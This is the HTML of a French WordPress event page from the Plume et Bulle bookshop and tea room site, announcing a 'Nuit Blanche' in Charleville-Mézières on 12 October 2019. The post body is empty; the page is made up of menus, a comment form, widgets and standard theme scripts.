		<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://www.plumeetbulle.fr/retrospective-2015/"><span>2015</span></a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://www.plumeetbulle.fr/retrospective-debut-2016/"><span>2016</span></a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="http://www.plumeetbulle.fr/retrospective-2017/"><span>2017</span></a></li>
		<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="http://www.plumeetbulle.fr/retrospective-2018/"><span>2018</span></a></li>
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="http://www.plumeetbulle.fr/2019-2/"><span>2019</span></a></li>
		<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="http://www.plumeetbulle.fr/2020-2/"><span>2020</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#"><span>L&rsquo;Asso</span></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.plumeetbulle.fr/presentation/"><span>Présentation</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.plumeetbulle.fr/l-equipe/"><span>L’équipe</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.plumeetbulle.fr/le-neuf/"><span>La librairie</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://www.plumeetbulle.fr/dou-viennent-nos-produits/"><span>Le salon de thé</span></a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="http://www.plumeetbulle.fr/prestations/"><span>Prestations</span></a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="http://www.plumeetbulle.fr/calendrier/"><span>Evenements</span></a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="http://www.plumeetbulle.fr/category/evenements/"><span>Archive des événements</span></a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1722"><a href="#"><span>Mondes Oniriques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2362"><a href="http://www.plumeetbulle.fr/edition-2018/"><span>Edition 2018</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="http://www.plumeetbulle.fr/la-journee-des-mondes-oniriques/"><span>Présentation du salon</span></a></li>
			<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="http://www.plumeetbulle.fr/la-journee-des-mondes-oniriques-les-auteurs/"><span>Les invités 2018</span></a></li>
			<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="http://www.plumeetbulle.fr/la-journee-des-mondes-oniriques-le-programme/"><span>Le programme 2018</span></a></li>
			<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://www.plumeetbulle.fr/partenaires-2018/"><span>Partenaires 2018</span></a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="http://www.plumeetbulle.fr/category/evenements/on-parle-de-nous/"><span>On parle de nous</span></a></li>
		</ul>
</li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2365"><a href="http://www.plumeetbulle.fr/edition-2019/"><span>Edition 2019</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="http://www.plumeetbulle.fr/presentation-du-salon-2019/"><span>Présentation du salon 2019</span></a></li>
			<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="http://www.plumeetbulle.fr/les-invites-2019/"><span>Les invités 2019</span></a></li>
			<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="http://www.plumeetbulle.fr/programme-2019/"><span>Programme 2019</span></a></li>
			<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="http://www.plumeetbulle.fr/partenaires-2019/"><span>Partenaires 2019</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2691"><a href="http://plumeetbulle.fr"><span>Festival des marionnettes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="http://www.plumeetbulle.fr/programmation-off-en-salle-2021/"><span>Programmation Off en salle 2021</span></a></li>
	<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="http://www.plumeetbulle.fr/les-compagnies-2021/"><span>Les Compagnies 2021</span></a></li>
	<li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="http://www.plumeetbulle.fr/programmation-2019/"><span>Programmation 2019</span></a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="http://www.plumeetbulle.fr/les-compagnies/"><span>Les compagnies 2019</span></a></li>
</ul>
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://www.boutique.plumeetbulle.fr/"><span>Boutique</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://www.plumeetbulle.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="s" placeholder="Rechercher" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Rechercher</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
		<div id="toTop"><i class="crycon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="one-column">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://www.plumeetbulle.fr"><i class="crycon-homebread"></i><span class="screen-reader-text">Accueil</span></a><i class="crycon-angle-right"></i> <a href="http://www.plumeetbulle.fr/category/evenements/">Evénements</a> <i class="crycon-angle-right"></i> <span class="current">Charleville-Mézières &#8211; 12, octobre, 2019 &#8211; Nuit Blanche</span></div><!--breadcrumbs-->

				<div id="post-2777" class="post-2777 post type-post status-publish format-standard hentry category-evenements">
					<h1 class="entry-title">Charleville-Mézières &#8211; 12, octobre, 2019 &#8211; Nuit Blanche</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Auteur/autrice "></i>
					<a class="url fn n" rel="author" href="http://www.plumeetbulle.fr/author/plume-et-bulle/" title="Voir toutes les publications de Plume et Bulle">Plume et Bulle</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2019-10-12T20:00:00+01:00">
					<a href="http://www.plumeetbulle.fr/charleville-mezieres-12-octobre-2019-nuit-blanche/" rel="bookmark">12 octobre 2019</a>
				</time>
			   </span><time class="updated"  datetime="2019-09-16T15:28:30+01:00">16 septembre 2019</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Catégories"></i><a href="http://www.plumeetbulle.fr/category/evenements/" rel="tag">Evénements</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
																	</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Ajouter le permalien aux favoris"></i> <a href="http://www.plumeetbulle.fr/charleville-mezieres-12-octobre-2019-nuit-blanche/" title="Lien vers  Charleville-Mézières &#8211; 12, octobre, 2019 &#8211; Nuit Blanche" rel="bookmark"> Favori</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.plumeetbulle.fr/destockage/" rel="prev"><i class="meta-nav-prev"></i> ! Déstockage !</a></div>
					<div class="nav-next"><a href="http://www.plumeetbulle.fr/pass-culture/" rel="next">Pass Culture ! <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class=""> 	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="http://www.plumeetbulle.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerthree" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
											</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.plumeetbulle.fr/coup-de-coeur-julia-la-seule-chez-dupuis/">Coup de coeur : Julia la seule chez DUPUIS</a>
									</li>
											<li>
					<a href="http://www.plumeetbulle.fr/menu-de-fete-de-fin-dannee/">Menu de fête de fin d&rsquo;année</a>
									</li>
											<li>
					<a href="http://www.plumeetbulle.fr/partenariat-avec-radio-bouton/">Partenariat avec Radio Bouton</a>
									</li>
											<li>
					<a href="http://www.plumeetbulle.fr/exposition-de-peintures-de-muriel-douchet/">Exposition de peintures de Muriel Douchet</a>
									</li>
											<li>
					<a href="http://www.plumeetbulle.fr/unafam/">UNAFAM</a>
									</li>
											<li>
					<a href="http://www.plumeetbulle.fr/la-marcasserie/">La Marcasserie</a>
									</li>
					</ul>

		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="media_image-5" class="widget-container widget_media_image"><img width="300" height="300" src="http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1-300x300.png" class="image wp-image-348  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1-300x300.png 300w, http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1-150x150.png 150w, http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1-768x768.png 768w, http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1-1024x1024.png 1024w, http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1-676x676.png 676w, http://www.plumeetbulle.fr/wp-content/uploads/2016/04/logonoirRVB-1.png 1417w" sizes="(max-width: 300px) 100vw, 300px" /></li><li id="text-3" class="widget-container widget_text">			<div class="textwidget"><center><a href="http://www.plumeetbulle.fr/mentions-legales/" target="_blank" rel="noopener">Mentions Légales</a></center></div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div class="socials" id="sfooter">
			<a  target="_blank"  href="https://www.facebook.com/plumeetbulle/"
			class="socialicons social-Facebook" title="Plume et Bulle">
				<img alt="Facebook" src="http://www.plumeetbulle.fr/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="https://www.youtube.com/channel/UCmvWrg_aR1X4HTvSBhriryg/videos"
			class="socialicons social-YouTube" title="Youtube">
				<img alt="YouTube" src="http://www.plumeetbulle.fr/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  href="http://www.plumeetbulle.fr/feed/"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="http://www.plumeetbulle.fr/wp-content/themes/tempera/images/socials/RSS.png" />
			</a>
			<a  target="_blank"  href="http://www.plumeetbulle.fr/presentation/"
			class="socialicons social-AboutMe" title="Présentation">
				<img alt="AboutMe" src="http://www.plumeetbulle.fr/wp-content/themes/tempera/images/socials/AboutMe.png" />
			</a>
			<a  target="_blank"  href="https://www.instagram.com/plumeetbulle08/"
			class="socialicons social-Instagram" title="Instagram">
				<img alt="Instagram" src="http://www.plumeetbulle.fr/wp-content/themes/tempera/images/socials/Instagram.png" />
			</a></div>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Fièrement propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plate-forme de publication personnelle à la pointe de la sémantique">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"1020"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.plumeetbulle.fr/wp-content/themes/tempera/js/frontend.js?ver=1.8.0" id="tempera-frontend-js"></script>
	<script type="text/javascript">
	var cryout_global_content_width = 1020;
	var cryout_toTop_offset = 1280;
			</script> 
</body>
</html>
